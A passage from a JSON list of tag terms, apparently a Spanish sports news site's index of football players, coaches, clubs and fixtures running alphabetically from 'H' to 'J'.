Fortuna"},{"term":"Hebei Zhongji"},{"term":"Heca"},{"term":"Heckingbottom"},{"term":"Hector Alonso"},{"term":"Hector Figueroa"},{"term":"Hector-Ingram"},{"term":"Hedenquist"},{"term":"Hedges"},{"term":"Heesen"},{"term":"Hegarty"},{"term":"Hegazy"},{"term":"Heibar Díaz"},{"term":"Heidenreich"},{"term":"Heiko Vogel"},{"term":"Heimeroth"},{"term":"Hein Vanhaezebrouck"},{"term":"Heintz"},{"term":"Helander"},{"term":"Heldel"},{"term":"Helder Lopes"},{"term":"Helder Postiga"},{"term":"Helder Rosario"},{"term":"Helenio Herrera"},{"term":"Heliardo"},{"term":"Helibelton"},{"term":"Helibelton Palacios"},{"term":"Helinho"},{"term":"Heller"},{"term":"Hellmann"},{"term":"Helmond Sport"},{"term":"Helmy"},{"term":"Helsingborgs"},{"term":"Helton Leite"},{"term":"Henares"},{"term":"Hendriks"},{"term":"Hendry"},{"term":"Henk Fraser"},{"term":"Henke"},{"term":"Henneböle"},{"term":"Hennings"},{"term":"Henok Goitom"},{"term":"Henri"},{"term":"Henri Saivet"},{"term":"Henrichs"},{"term":"Henrik Larsson"},{"term":"Henrik Ojamaa"},{"term":"Henrique Almeida"},{"term":"Henrique Pereira"},{"term":"Henrique Sereno"},{"term":"Henrique Sá"},{"term":"Henriquez"},{"term":"Henry Geovanny Rúa Quiñónez"},{"term":"Henry Martín"},{"term":"Henry Plazas"},{"term":"Henshall"},{"term":"Heracles Almelo"},{"term":"Herc"},{"term":"Herculez Gómez"},{"term":"Herediano"},{"term":"Hermanitas de los Pobres"},{"term":"Hermes"},{"term":"Hermoso"},{"term":"Hernan San Martin"},{"term":"Hernán"},{"term":"Hernán Altolaguirre"},{"term":"Hernán Barcos"},{"term":"Hernán Cortés"},{"term":"Hernán Darío Gómez"},{"term":"Hernán Godoy"},{"term":"Hernán Grana"},{"term":"Hernán Gómez"},{"term":"Hernán Labraga"},{"term":"Hernán Lino"},{"term":"Hernán Lopes"},{"term":"Hernán Madrid"},{"term":"Hernán Novick"},{"term":"Hernán Rodrigo López"},{"term":"Hernán Rodríguez"},{"term":"Hernán Santana"},{"term":"Hernán Torres"},{"term":"Hernández Hernández"},{"term":"Hernández Maeso"},{"term":"Hernández Navarreta"},{"term":"Herrera"},{"term":"Herrmann"},{"term":"Hesketh"},{"term":"Hessenthaler"},{"term":"Hicham Boussefiane"},{"term":"Hicham Khaloua"},{"term":"Hichem Belkaroui"},{"term":"Hidalgo"},{"term":"Hidemasa Morita"},{"term":"Hidi"},{"term":"Hienas"},{"term":"Higdon"},{"term":"Higham"},{"term":"Higinio Vilches"},{"term":"Hilbert"},{"term":"Hildeberto Pereira"},{"term":"Hill Wood"},{"term":"Hilton"},{"term":"Himmelmann"},{"term":"Himno"},{"term":"Himyan Al-Thani"},{"term":"Hinojosa"},{"term":"Hinostroza"},{"term":"Hinschberger"},{"term":"Hinteregger"},{"term":"Hiram Boateng"},{"term":"Hiram Mier"},{"term":"Hiroki Sakai"},{"term":"Hiroshi"},{"term":"Hirzel"},{"term":"Hitz"},{"term":"Hitzeld"},{"term":"Hitzlsperger"},{"term":"Hladky"},{"term":"Hoban"},{"term":"Hoedt"},{"term":"Hoek"},{"term":"Hoesen"},{"term":"Hofland"},{"term":"Hohberg"},{"term":"Hoiland"},{"term":"Hoilett"},{"term":"Hojbjerg"},{"term":"Hokke"},{"term":"Holger Fach"},{"term":"Holger Quintero"},{"term":"Hollerbach"},{"term":"Holmes-Dennis"},{"term":"Holmén"},{"term":"Holosko"},{"term":"Holota"},{"term":"Holtby"},{"term":"Holzhauser"},{"term":"Homenaje"},{"term":"Homenchenko"},{"term":"Homero Calderón"},{"term":"Hong Myung-bo"},{"term":"Hongbo"},{"term":"Hongla"},{"term":"Honved"},{"term":"Hoolahan"},{"term":"Hopfner"},{"term":"Hoppe"},{"term":"Horacio Gonçalves"},{"term":"Horacio Orzán"},{"term":"Horadada"},{"term":"Horario"},{"term":"Horj"},{"term":"Horn"},{"term":"Hortelano"},{"term":"Hosannah"},{"term":"Hosiner"},{"term":"Hospital Clínico"},{"term":"Hospital Mesa del Castillo"},{"term":"Hospital Quirón"},{"term":"Hospital Quirónsalud Málaga"},{"term":"Hossam Hassan"},{"term":"Hossein Hedayati"},{"term":"Hostench"},{"term":"Hotel Guadalmar"},{"term":"Hotel Reserva del Higuerón"},{"term":"Houarau"},{"term":"Houghton"},{"term":"Houston Rockets"},{"term":"Hovland"},{"term":"Howe"},{"term":"Howedes"},{"term":"Howkins"},{"term":"Howson"},{"term":"Hrgota"},{"term":"Hristo Ivanov"},{"term":"Hromov"},{"term":"Huaou Management"},{"term":"Hubert Bodhert"},{"term":"Huddersfield"},{"term":"Huddlestone"},{"term":"Hudson-Odoi"},{"term":"Huelva Femenino"},{"term":"Hueto"},{"term":"Hugo Alba"},{"term":"Hugo Anglada"},{"term":"Hugo Arrebola"},{"term":"Hugo Ayala"},{"term":"Hugo Barrientos"},{"term":"Hugo Bueno"},{"term":"Hugo Droguett"},{"term":"Hugo Duro"},{"term":"Hugo Díez"},{"term":"Hugo Firmino"},{"term":"Hugo Galdeano"},{"term":"Hugo Galera"},{"term":"Hugo García"},{"term":"Hugo Gomes"},{"term":"Hugo González"},{"term":"Hugo Larsson"},{"term":"Hugo Novoa"},{"term":"Hugo Pascual"},{"term":"Hugo Pérez"},{"term":"Hugo Rama"},{"term":"Hugo Sanmartín"},{"term":"Hugo Solozábal"},{"term":"Hugo Soria"},{"term":"Hugo Sosa"},{"term":"Hugo Souza"},{"term":"Humanes"},{"term":"Humberto Grandona"},{"term":"Humberto Sierra"},{"term":"Humberto Suazo"},{"term":"Hume"},{"term":"Humels"},{"term":"Humphrey"},{"term":"Hungria"},{"term":"Hungría Sub-21"},{"term":"Hunou"},{"term":"Huntington"},{"term":"Hupperts"},{"term":"Huracan"},{"term":"Hurzeler"},{"term":"Husband"},{"term":"Huseyin Cimsir"},{"term":"Hutter"},{"term":"Hutton"},{"term":"Huws"},{"term":"Huétor Tajar"},{"term":"Hwang Sun-hong"},{"term":"Hwang Ui-jo"},{"term":"Hyoran"},{"term":"Hyun-Seok"},{"term":"Hyundai Steel Red Angels WFC"},{"term":"Häussler"},{"term":"Héber"},{"term":"Héctor Baillié"},{"term":"Héctor Bellerính"},{"term":"Héctor Berenguel"},{"term":"Héctor Estrada"},{"term":"Héctor Fertoli"},{"term":"Héctor Granado"},{"term":"Héctor Hevel"},{"term":"Héctor Mancilla"},{"term":"Héctor Martínez"},{"term":"Héctor Mesa"},{"term":"Héctor Morales"},{"term":"Héctor Otín"},{"term":"Héctor Yuste"},{"term":"Hélder Barbosa"},{"term":"Hélder Cristovao"},{"term":"Hélder Guedes"},{"term":"Hélder Lopes"},{"term":"Hélder Rosario"},{"term":"Hélder Tavares"},{"term":"Hélio Vieira"},{"term":"Hélton Leite"},{"term":"Hércules-Athletic"},{"term":"Hércules-Espanyol"},{"term":"Hércules-Mallorca"},{"term":"Hércules-Sevilla"},{"term":"Hércules-Sporting"},{"term":"Hércules-Valencia"},{"term":"Hérculez Gómez"},{"term":"Héroe"},{"term":"Höegh"},{"term":"Høiland"},{"term":"Hübner"},{"term":"Hünemeier"},{"term":"I Copa de Andalucía"},{"term":"I Memorial Antonio Naranjo"},{"term":"I Trofeo Carranza eSports"},{"term":"I Trofeo Colombino de Reino y Piraguismo"},{"term":"IFK Norrköping"},{"term":"II Champions for Life"},{"term":"INFUT"},{"term":"IPIC"},{"term":"IV Día de la Infancia"},{"term":"Iago"},{"term":"Iago Azevedo"},{"term":"Iago Bouzón"},{"term":"Iago Falqué"},{"term":"Iago González"},{"term":"Iago Indias"},{"term":"Iaian Hume"},{"term":"Iain Wilson"},{"term":"Ian Cathro"},{"term":"Ian González"},{"term":"Ian Harte"},{"term":"Ian Pino"},{"term":"Ian Smith"},{"term":"Ianis Hagi"},{"term":"Ibagaza"},{"term":"Ibai"},{"term":"Ibai Asenjo"},{"term":"Ibai Sanz"},{"term":"Ibaider Garriz"},{"term":"Ibarguen"},{"term":"Ibarreche"},{"term":"Ibe"},{"term":"IberCup de Cascais"},{"term":"Ibertsberger"},{"term":"Ibini-Isei"},{"term":"Ibon Begoña"},{"term":"Ibon Ispizua"},{"term":"Ibon Pérez"},{"term":"Ibon Sánchez"},{"term":"Ibra"},{"term":"Ibrahim Kamara"},{"term":"Ibrahim Touré"},{"term":"Ibrahima Baldé"},{"term":"Ibrahima Diallo"},{"term":"Ibrahima Koné"},{"term":"Ibrahima Seck"},{"term":"Ibrahima Sissoko"},{"term":"Ibrahima Traoré"},{"term":"Ibrahimovic-Pirlo"},{"term":"Ibsen"},{"term":"Ibán Salvador"},{"term":"Ichazo"},{"term":"Ico Aguilar"},{"term":"Idan Vered"},{"term":"Idris Kanu"},{"term":"Idrissa Dioh"},{"term":"Igbekeme"},{"term":"Igboun"},{"term":"Ignacio Fernández"},{"term":"Ignacio Quereda"},{"term":"Ignacio Ruglio"},{"term":"Ignashevich"},{"term":"Ignasi Dalmedo"},{"term":"Ignasi Miguel"},{"term":"Ignatev"},{"term":"Ignácio"},{"term":"Igor"},{"term":"Igor Angulo"},{"term":"Igor Arnáez"},{"term":"Igor Cherevchenko"},{"term":"Igor Juliao"},{"term":"Igor Martínez"},{"term":"Igor Oca"},{"term":"Igor Rabello"},{"term":"Igor Rocha"},{"term":"Igor Tudor"},{"term":"Igor Vinícius"},{"term":"Igor Zubeldia"},{"term":"Igotz Garde"},{"term":"Ihab Galal"},{"term":"Ihab Goudani"},{"term":"Ikaro"},{"term":"Ike Ugbo"},{"term":"Ikechi"},{"term":"Iker"},{"term":"Iker Amorrortu"},{"term":"Iker Bravo"},{"term":"Iker Calvo"},{"term":"Iker Córdoba"},{"term":"Iker Díaz"},{"term":"Iker Jiménez"},{"term":"Iker Monreal"},{"term":"Iker Muniain"},{"term":"Iker Muñoz"},{"term":"Iker Otadui"},{"term":"Iker Pozo"},{"term":"Iker Salvador"},{"term":"Iker San Vicente"},{"term":"Iker Undabarrena"},{"term":"Iker Unzueta"},{"term":"Iker de Eguino"},{"term":"Iker Álvarez"},{"term":"Ilhan Palut"},{"term":"Iliadis"},{"term":"Ilicevic"},{"term":"Ilie"},{"term":"Iling-Junior"},{"term":"Iliturgi"},{"term":"Illgner"},{"term":"Illueca"},{"term":"Imanol Baz"},{"term":"Imanol Fernández"},{"term":"Imbert"},{"term":"Imray"},{"term":"Ince"},{"term":"Incidente"},{"term":"Inda"},{"term":"Independiente Medellin"},{"term":"Independiente de Campo Grande"},{"term":"Indi"},{"term":"India Martínez"},{"term":"India. Uzbekistán"},{"term":"Indiana Pacers"},{"term":"Ingelsson"},{"term":"Inglaterra Sub-17"},{"term":"Inglaterra Sub-19"},{"term":"Inglethorpe"},{"term":"Ingresos"},{"term":"Inkoom"},{"term":"Inler"},{"term":"Inma"},{"term":"Insaurralde"},{"term":"Inter Movistar"},{"term":"Inter Turku"},{"term":"Inter de Madrid"},{"term":"Inter de Milan-Roma"},{"term":"Inter de Milan-Schalke 04"},{"term":"Inter de Milanes"},{"term":"Inter de Valdemoro"},{"term":"Inter-Barça"},{"term":"Interapuestas"},{"term":"Intergym Melilla"},{"term":"Intransferible"},{"term":"Intxaurraga"},{"term":"Inversión"},{"term":"Inés Fernández"},{"term":"Inés Juan"},{"term":"Inés Montero"},{"term":"Ioan Andone"},{"term":"Iomar"},{"term":"Ion Vázquez"},{"term":"Ionikos de Nicea"},{"term":"Iordanescu"},{"term":"Iosifidis"},{"term":"Iosifov"},{"term":"Iosu Galech Apezteguía"},{"term":"Iparaguirre"},{"term":"Iparraguirre"},{"term":"Iragua"},{"term":"Irazoz"},{"term":"Irazustabarrena"},{"term":"Irfan Kahveci"},{"term":"Iribar"},{"term":"Iribas"},{"term":"Iriberri"},{"term":"Irina Bokova"},{"term":"Irina Shaykj"},{"term":"Iriome"},{"term":"Iritier"},{"term":"Irlanda-Francia"},{"term":"Irodotos"},{"term":"Irrazàbal"},{"term":"Irving Gudiño"},{"term":"Isa Guerrero"},{"term":"Isaac Carcelén"},{"term":"Isaac Folet"},{"term":"Isaac González"},{"term":"Isaac Nana"},{"term":"Isaac Nortey"},{"term":"Isaac Thelin"},{"term":"Isabel Pantoja"},{"term":"Isgrove"},{"term":"Ishmael Yartey"},{"term":"Isi Palazón"},{"term":"Islandía"},{"term":"Islas Mauricio-Camerún"},{"term":"Isma Rubio"},{"term":"Ismaeil Kartal"},{"term":"Ismael Balea"},{"term":"Ismael Barea"},{"term":"Ismael Barkia"},{"term":"Ismael Benegas"},{"term":"Ismael Castro"},{"term":"Ismael Cerro"},{"term":"Ismael Diaz"},{"term":"Ismael González"},{"term":"Ismael Govea"},{"term":"Ismael López"},{"term":"Ismael Marín"},{"term":"Ismael Ruano"},{"term":"Ismael Sosa"},{"term":"Ismael Traoré"},{"term":"Ismael Villena"},{"term":"Ismail Benktib"},{"term":"Ismail Kartal"},{"term":"Ismaily SC"},{"term":"Ismic"},{"term":"Isra Cano"},{"term":"Isra Salazar"},{"term":"Israel Domínguez"},{"term":"Israel Jerez"},{"term":"Issa"},{"term":"Issam El Adoua"},{"term":"Istanbul-Basaksehir"},{"term":"Istanbull Basaksehir"},{"term":"Istanbulspor"},{"term":"Istres"},{"term":"Istán"},{"term":"Isuardi"},{"term":"Itabaiana"},{"term":"Itabel"},{"term":"Itagüí Leones"},{"term":"Itagüí-Leones"},{"term":"Italia Sub-21"},{"term":"Ito"},{"term":"Itsaso Miranda"},{"term":"Itxaso Miranda"},{"term":"Iuliano"},{"term":"Iuri Medeiros"},{"term":"Iuri Miguel"},{"term":"Ivan"},{"term":"Ivan Campo"},{"term":"Ivan Cassano"},{"term":"Ivan Jovanovic"},{"term":"Ivan Kurzliak"},{"term":"Ivan Martín"},{"term":"Ivan Pecha"},{"term":"Ivan Perisic"},{"term":"Ivan Petrovic"},{"term":"Ivan Prelec"},{"term":"Ivan Strinic"},{"term":"Ivanildo"},{"term":"Ivelin Popov"},{"term":"Iversen"},{"term":"Ivkovic"},{"term":"Ivo Basay"},{"term":"Ivo Grbic"},{"term":"Ivo Pinto"},{"term":"Ivonei"},{"term":"Iván"},{"term":"Iván Acosta"},{"term":"Iván Almeida"},{"term":"Iván Angulo"},{"term":"Iván Ayllon"},{"term":"Iván Balliu"},{"term":"Iván Barbero"},{"term":"Iván Bazán"},{"term":"Iván Benito"},{"term":"Iván Breñé"},{"term":"Iván Buigues"},{"term":"Iván Cabello"},{"term":"Iván Campo"},{"term":"Iván Cassano"},{"term":"Iván Castells"},{"term":"Iván Cavaleiro"},{"term":"Iván Cañete"},{"term":"Iván Chapela"},{"term":"Iván Corralejo"},{"term":"Iván Crespo"},{"term":"Iván Cuellar"},{"term":"Iván Cuéllar"},{"term":"Iván Delfino"},{"term":"Iván Estrada"},{"term":"Iván Fuentes"},{"term":"Iván Garriel"},{"term":"Iván Gorosito"},{"term":"Iván Labrado"},{"term":"Iván López"},{"term":"Iván Malagón Clinic"},{"term":"Iván Malón"},{"term":"Iván Martínez"},{"term":"Iván Matas"},{"term":"Iván Miralles"},{"term":"Iván Morante"},{"term":"Iván Murillo"},{"term":"Iván Navarro"},{"term":"Iván Ochoa"},{"term":"Iván Ramis"},{"term":"Iván Ramos"},{"term":"Iván Robles"},{"term":"Iván Romero"},{"term":"Iván Rosado"},{"term":"Iván Ruiz"},{"term":"Iván Silva"},{"term":"Iván Torre"},{"term":"Iván Velázquez"},{"term":"Iván Vidal"},{"term":"Iza"},{"term":"Iza Carcelén"},{"term":"Izan"},{"term":"Izan Coulibaly"},{"term":"Izan Yurrieta"},{"term":"Izarra"},{"term":"Izazola"},{"term":"Izco"},{"term":"Iznate"},{"term":"Izán"},{"term":"Izán Merino"},{"term":"Iñaki Domínguez"},{"term":"Iñaki Gómez"},{"term":"Iñaki Sáenz"},{"term":"Iñaki Tejada"},{"term":"Iñigo Alayeto"},{"term":"Iñigo Eguaras"},{"term":"Iñigo García"},{"term":"Iñigo Martinez"},{"term":"Iñigo Ros"},{"term":"Iñigo San Millán"},{"term":"Iñigo Valencia"},{"term":"J-League"},{"term":"J. Pablo"},{"term":"J.J.O.O."},{"term":"J.Villar"},{"term":"JD"},{"term":"JJ Urquiza"},{"term":"JJOO"},{"term":"Jaadi"},{"term":"Jaanai Gordon"},{"term":"Jacine Qasmi"},{"term":"Jack Byrne"},{"term":"Jack Colback"},{"term":"Jack Dunn"},{"term":"Jack Jarrison"},{"term":"Jack Robinson"},{"term":"Jack Stacey"},{"term":"Jack Stevens"},{"term":"Jack Wilshere"},{"term":"Jackie Simpson"},{"term":"Jackson Caucaia"},{"term":"Jackson Muñoz"},{"term":"Jackson Valencia"},{"term":"Jacob Murphy"},{"term":"Jacob Sanchez"},{"term":"Jacobo Montes"},{"term":"Jacobo Sanz"},{"term":"Jacobsen"},{"term":"Jacopo Sala"},{"term":"Jacq"},{"term":"Jacsson"},{"term":"Jadama"},{"term":"Jader Gentil"},{"term":"Jader Valencia"},{"term":"Jadon Sancho"},{"term":"Jadsom"},{"term":"Jadue"},{"term":"Jaen"},{"term":"Jagoba Beobida"},{"term":"Jagoba Beobide"},{"term":"Jagoba Zárraga"},{"term":"Jaguares"},{"term":"Jahanbakhsh"},{"term":"Jahic"},{"term":"Jahmai"},{"term":"Jahn Regensburg"},{"term":"Jahovic"},{"term":"Jaime Barceló"},{"term":"Jaime Carreño"},{"term":"Jaime Cañamero"},{"term":"Jaime Córdoba"},{"term":"Jaime Dios"},{"term":"Jaime Estrada"},{"term":"Jaime Morente"},{"term":"Jaime Santos"},{"term":"Jaime Seoane"},{"term":"Jaime Siaj"},{"term":"Jaime Simoes"},{"term":"Jaime Ugarte"},{"term":"Jair"},{"term":"Jair Pereira"},{"term":"Jairo Caballero"},{"term":"Jairo Carreño"},{"term":"Jairo Morillas"},{"term":"Jairo Ruiz"},{"term":"Jairo Torres"},{"term":"Jairo de Macedo"},{"term":"Jaissle"},{"term":"Jajalo"},{"term":"Jake Brimmer"},{"term":"Jake Cooper"},{"term":"Jake LaCava"},{"term":"Jake Taylor"},{"term":"Jakirovic"},{"term":"Jakob Johansson"},{"term":"Jakobsen"},{"term":"Jakovic"},{"term":"Jakubia"},{"term":"Jallow"},{"term":"Jamal"},{"term":"Jamal Santli"},{"term":"Jamal Satgli"},{"term":"Jambor"},{"term":"Jame Matra"},{"term":"James Collins"},{"term":"James Forrest"},{"term":"James Henry"},{"term":"James Jeggo"},{"term":"James Maddison"},{"term":"James McCarthy"},{"term":"James McClean"},{"term":"James Murphy"},{"term":"James Sánchez"},{"term":"James Wilson"},{"term":"Jamie Jones"},{"term":"Jamie MacDonald"},{"term":"Jamie Mackie"},{"term":"Jamie Murphy"},{"term":"Jamie Redknapp"},{"term":"Jamieson"},{"term":"Jamiro Monteiro"},{"term":"Jamshedpur FC"},{"term":"Jan Kopic"},{"term":"Jan Oblak"},{"term":"Jan Polák"},{"term":"Jan Virgili"},{"term":"Jander"},{"term":"Jandro Orellana"},{"term":"Janjicic"},{"term":"Jankovic"},{"term":"Jankto"},{"term":"Janosek"},{"term":"Janota"},{"term":"Janssen"},{"term":"Jansson"},{"term":"Jantschke"},{"term":"Jaques Dago"},{"term":"Jaramillo"},{"term":"Jaro FF"},{"term":"Jarque"},{"term":"Jashari"},{"term":"Jaso"},{"term":"Jastin"},{"term":"Jatskévich"},{"term":"Jaume Carreter"},{"term":"Jaume Cuéllar"},{"term":"Jaume Ferrer"},{"term":"Jaume Pol"},{"term":"Jaume Valens"},{"term":"Jaumes Llopis"},{"term":"Javi Anaya"},{"term":"Javi Bolo"},{"term":"Javi Cabello"},{"term":"Javi Camochu"},{"term":"Javi Cano"},{"term":"Javi Cantero"},{"term":"Javi Carpio"},{"term":"Javi Castellano"},{"term":"Javi Domínguez"},{"term":"Javi Duarte"},{"term":"Javi Eslava"},{"term":"Javi Gómez"},{"term":"Javi Henares"},{"term":"Javi Herreros"},{"term":"Javi Iglesias"},{"term":"Javi Jiménez. Fichajes"},{"term":"Javi Llabrés"},{"term":"Javi Llor"},{"term":"Javi Meca"},{"term":"Javi Melchor"},{"term":"Javi Mier"},{"term":"Javi Morales"},{"term":"Javi Noblejas"},{"term":"Javi Ocaña"},{"term":"Javi Olmedo"},{"term":"Javi Parada"},{"term":"Javi Paredes"},{"term":"Javi Pita"},{"term":"Javi Pons"},{"term":"Javi Robles"},{"term":"Javi Rodríguez"},{"term":"Javi Rosa"},{"term":"Javi Saura"},{"term":"Javi Sola"},{"term":"Javi Soria"},{"term":"Javi Soto"},{"term":"Javi Tarantino"},{"term":"Javi Trujillo"},{"term":"Javi Vicario"},{"term":"Javi Zafra"},{"term":"Javier Ablanque"},{"term":"Javier Amaya"},{"term":"Javier Aquino"},{"term":"Javier Arias"},{"term":"Javier Bonilla"},{"term":"Javier Boza"},{"term":"Javier Casquero"},{"term":"Javier Chaparro"},{"term":"Javier Cortés"},{"term":"Javier Diez"},{"term":"Javier González"},{"term":"Javier Gómez"},{"term":"Javier Güemez"},{"term":"Javier Heranz"},{"term":"Javier Hernán Malagueño"},{"term":"Javier Infante"},{"term":"Javier Linares"},{"term":"Javier Llabrés"},{"term":"Javier López"},{"term":"Javier Mandaluniz"},{"term":"Javier Mandiola"},{"term":"Javier Manzano"},{"term":"Javier Mendoza"},{"term":"Javier Murua"},{"term":"Javier Olaizola"},{"term":"Javier Prieto"},{"term":"Javier Pérez"},{"term":"Javier Rodríguez"},{"term":"Javier Ros"},{"term":"Javier Salamero"},{"term":"Javier Salas"},{"term":"Javier Sanguinetti"},{"term":"Javier Saviola"},{"term":"Javier Tebs"},{"term":"Javier Toledo"},{"term":"Javier Torralbo"},{"term":"Javier Torrente"},{"term":"Javier Álvarez"},{"term":"Javito"},{"term":"Jayson Papeau"},{"term":"Jazvic"},{"term":"Jaílson"},{"term":"Jeacock"},{"term":"Jean Calvé"},{"term":"Jean Carlos"},{"term":"Jean Chera"},{"term":"Jean Jules"},{"term":"Jean Mota"},{"term":"Jean Paul"},{"term":"Jean Paulo"},{"term":"Jean-Baptiste Léo"},{"term":"Jean-Paul de Jong"},{"term":"Jebbison"},{"term":"Jebbour"},{"term":"Jedintsvo"},{"term":"Jefe"},{"term":"Jeferson"},{"term":"Jeff Louis"},{"term":"Jeff Wood"},{"term":"Jefferson Cuero"},{"term":"Jefferson Encada"},{"term":"Jefferson Lerma"},{"term":"Jefferson Murillo"},{"term":"Jefferson Nascimiento"},{"term":"Jefferson Valverde"},{"term":"Jeffrén"},{"term":"Jeison Lucumí"},{"term":"Jeisson Palacios"},{"term":"Jeisson Vargas"},{"term":"Jelacic"},{"term":"Jelle Van Damme"},{"term":"Jemaa"},{"term":"Jeni Santiago"},{"term":"Jenna McCormick"},{"term":"Jens Keller"},{"term":"Jensen"},{"term":"Jeonnam Dragons"},{"term":"Jeremain Lens"},{"term":"Jeremejeff"},{"term":"Jeremie Boga"},{"term":"Jeremy Arévalo"},{"term":"Jeremy Balmy"},{"term":"Jeremy Morel"},{"term":"Jerez"},{"term":"Jerez Industrial"},{"term":"Jeriel"},{"term":"Jermaine"},{"term":"Jermaine Seoposenwe"},{"term":"Jermein Peña"},{"term":"Jerome"},{"term":"Jerome Thomas"},{"term":"Jerome Williams"},{"term":"Jeromy Boateng"},{"term":"Jersson Rodríguez"},{"term":"Jerónimo Amione"},{"term":"Jese"},{"term":"Jesi Alexander Godoy Quiñónez"},{"term":"Jesiel"},{"term":"Jesse Marsch"},{"term":"Jesuli"},{"term":"Jesus Godino"},{"term":"Jesus Rubio"},{"term":"Jesús Abandonado"},{"term":"Jesús Alcántar"},{"term":"Jesús Berrocal"},{"term":"Jesús Bonilla"},{"term":"Jesús Braganza"},{"term":"Jesús Cabañas"},{"term":"Jesús Campos"},{"term":"Jesús Casas"},{"term":"Jesús Cautivo"},{"term":"Jesús Crespo"},{"term":"Jesús Díaz"},{"term":"Jesús Galván"},{"term":"Jesús Godino"},{"term":"Jesús Gutiérrez"},{"term":"Jesús Gómez"},{"term":"Jesús Hoyos"},{"term":"Jesús Ignacio Santos Alonso"},{"term":"Jesús Maldonado"},{"term":"Jesús Medina"},{"term":"Jesús Meza"},{"term":"Jesús Miranda"},{"term":"Jesús Moro"},{"term":"Jesús Muñoz"},{"term":"Jesús Padrón"},{"term":"Jesús Pereira"},{"term":"Jesús Perera"},{"term":"Jesús Ramos"},{"term":"Jesús Rodríguez"},{"term":"Jesús Ruiz"},{"term":"Jesús Samper"},{"term":"Jesús Suárez"},{"term":"Jesús Sánchez"},{"term":"Jesús Tamayo"},{"term":"Jesús Tato"},{"term":"Jesús Vizcay"},{"term":"Jetro Williams"},{"term":"Jevtic"},{"term":"Jhon Durán"},{"term":"Jhon Jhon"},{"term":"Jhonata Varela"},{"term":"Jhonathan Muñoz"},{"term":"Jhonder Cádiz"},{"term":"Jhonier Viveros"},{"term":"Ji Dong-Won"},{"term":"Ji-sung Park"},{"term":"Jiang Lizhang"},{"term":"Jiangsu Sainty"},{"term":"Jilmar"},{"term":"Jimmy"},{"term":"Jimmy Briand"},{"term":"Jimmy Durmaz"},{"term":"Jimmy Ryan"},{"term":"Jimmy Walker"},{"term":"Jiménez"},{"term":"JinkoSolar"},{"term":"Jiracek"},{"term":"Jirácek"},{"term":"Jitson Jeider Mosquera"},{"term":"Jiří Letáček"},{"term":"Jo"},{"term":"Jo Amancio"},{"term":"Joan Campins"},{"term":"Joan Castillo"},{"term":"Joan Domingo"},{"term":"Joan Esteva"},{"term":"Joan Garcia"},{"term":"Joan Monterde"},{"term":"Joan Noguera"},{"term":"Joan Oliver"},{"term":"Joan Roldán"},{"term":"Joan Román"},{"term":"Joan Tomás"},{"term":"Joan Torrents"},{"term":"Joan Vilà"},{"term":"Joan Àngel"},{"term":"Joana Sanz"},{"term":"Joao Amaral"},{"term":"Joao Amorim"},{"term":"Joao Aurélio"},{"term":"Joao Carlos Teixeira"},{"term":"Joao Coimbra"},{"term":"Joao Costa"},{"term":"Joao Couto"},{"term":"Joao Eusébio"},{"term":"Joao Felipe"},{"term":"Joao Ferreira"},{"term":"Joao Gamboa"},{"term":"Joao Gomes"},{"term":"Joao Graça"},{"term":"Joao Grimaldo"},{"term":"Joao Guilherme"},{"term":"Joao Henriques"},{"term":"Joao Lopes"},{"term":"Joao Loureiro"},{"term":"Joao Lucas"},{"term":"Joao Marques"},{"term":"Joao Meira"},{"term":"Joao Mendes"},{"term":"Joao Novais"},{"term":"Joao Ortiz"},{"term":"Joao Palhinha"},{"term":"Joao Pedro Sousa"},{"term":"Joao Peglow"},{"term":"Joao Pica"},{"term":"Joao Pica  Renovación"},{"term":"Joao Pinto"},{"term":"Joao Real"},{"term":"Joao Silva"},{"term":"Joao Simoes"},{"term":"Joao Talocha"},{"term":"Joao Tomaz"},{"term":"Joao Victor"},{"term":"Joao Vieira"},{"term":"Joao Vigário"},{"term":"Joao Vilela"},{"term":"Joao Virginia"},{"term":"Joaqui Flores"},{"term":"Joaquim"},{"term":"Joaquin"},{"term":"Joaquis Goris"},{"term":"Joaquín Aguirre"},{"term":"Joaquín Ardaiz"},{"term":"Joaquín Calderón"},{"term":"Joaquín Correa"},{"term":"Joaquín Fernández"},{"term":"Joaquín García"},{"term":"Joaquín González"},{"term":"Joaquín Gómez"},{"term":"Joaquín Moreno"},{"term":"Joaquín Panichelli"},{"term":"Joaquín Torres"},{"term":"Jobinho"},{"term":"Joe"},{"term":"Joe Abrigo"},{"term":"Joe Dunne"},{"term":"Joe Gelhardt"},{"term":"Joe Mason"},{"term":"Joe Nuttall"},{"term":"Joe Royle"},{"term":"Joe Taylor"},{"term":"Joe White"},{"term":"Joel Andrés"},{"term":"Joel Brey"},{"term":"Joel Canales"},{"term":"Joel Cañaveras"},{"term":"Joel Coleman"},{"term":"Joel Cáceres"},{"term":"Joel Domínguez"},{"term":"Joel Ferreira"},{"term":"Joel Infante"},{"term":"Joel Jorquera"},{"term":"Joel Osoro"},{"term":"Joel Pereira"},{"term":"Joel Roca"},{"term":"Joel Rydstrand"},{"term":"Joel Santana"},{"term":"Joel Silva"},{"term":"Joel Tagueu"},{"term":"Joey Saputo"},{"term":"Joffre"},{"term":"Johan Arango"},{"term":"Johan Campaña"},{"term":"Johan Hamel"},{"term":"Johan Martial"},{"term":"Johan Mina"},{"term":"Johan Plat"},{"term":"Johan Rodallega"},{"term":"Johaneko"},{"term":"Johann Obiang"},{"term":"Johansson"},{"term":"John"},{"term":"John Aldridge"},{"term":"John Barnes"},{"term":"John Brayford"},{"term":"John Clarkson"},{"term":"John Collins"},{"term":"John Elkann"},{"term":"John Guirado"},{"term":"John Hartson"},{"term":"John Henry Rodríguez"},{"term":"John Lennon"},{"term":"John Marquis"},{"term":"John McEachran"},{"term":"John Sheridan"},{"term":"John Stegeman"},{"term":"John Stones"},{"term":"John Swift"},{"term":"John Textor"},{"term":"John Williams"},{"term":"Johnny Jansen"},{"term":"Johnny Kenny"},{"term":"Johnsgard"},{"term":"Johnson Lee"},{"term":"Johnsson"},{"term":"Johnston"},{"term":"Jojic"},{"term":"Jol"},{"term":"Jon"},{"term":"Jon Agirrezabala"},{"term":"Jon Ander Garrido"},{"term":"Jon Ander González"},{"term":"Jon Azanza"},{"term":"Jon Bakero"},{"term":"Jon Balda"},{"term":"Jon Cabo"},{"term":"Jon Ceberio"},{"term":"Jon González"},{"term":"Jon Guerrero"},{"term":"Jon Guruzeta"},{"term":"Jon Irazusta"},{"term":"Jon Madrazo"},{"term":"Jon Magunazeaia"},{"term":"Jon Pacheco"},{"term":"Jon Villapun"},{"term":"Jon Xabier Vidal"},{"term":"Jonas Dal"},{"term":"Jonas Hector"},{"term":"Jonas 